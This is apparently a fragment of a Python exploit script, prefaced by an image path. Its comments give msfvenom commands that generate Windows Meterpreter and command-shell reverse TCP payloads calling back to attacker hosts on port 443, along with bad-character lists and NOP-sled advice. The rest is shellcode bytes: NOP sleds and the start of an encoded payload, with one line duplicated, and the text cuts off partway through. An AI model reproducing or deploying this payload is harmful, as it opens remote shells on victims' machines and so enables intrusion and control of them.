 #Reverse TCP shellcode from metasploit; port 443 IP 192.168.40.103; badchars \x00\x0a\x0d\x5c\x5f\x2f\x2e\x40;
#Make sure there are enough nops at the begining for the decoder to work. Payload size: 380 bytes (nopsleps are not included)
#EXITFUNC=thread Important!
#msfvenom -p windows/meterpreter/reverse_tcp LHOST=192.168.30.77 LPORT=443  EXITFUNC=thread -b "\x00\x0a\x0d\x5c\x5f\x2f\x2e\x40" -f python
#msfvenom -p windows/shell/reverse_tcp LHOST=10.10.16.119 LPORT=443 EXITFUNC=thread -b "\x00\x0a\x0d\x5c\x5f\x2f\x2e\x40" -f python -v shellcode
shellcode=b"\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90"
shellcode=b"\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90"
shellcode+=b"\x90\x90\x90\x90\x90"
shellcode += b"\x31\xc9\x83\xe9\xa5\xe8\xff\xff\xff\xff\xc0"
shellcode += b"\x5e\x81\x76\x0e\xa1\xda\xb6\xaa\x83\xee\xfc"
shellcode += b"\xe2\xf4\x5d\x32\x34\xaa\xa1\xda\xd6\x23\x44"
shellcode += b"\xeb\x76\xce\x2a\x8a\x86\x21\xf3\xd6\x3d\xf8"
shellcode += b"\xb5\x51\xc4\x82\xae\x6d\xfc\x8c\x90\x25\x1a"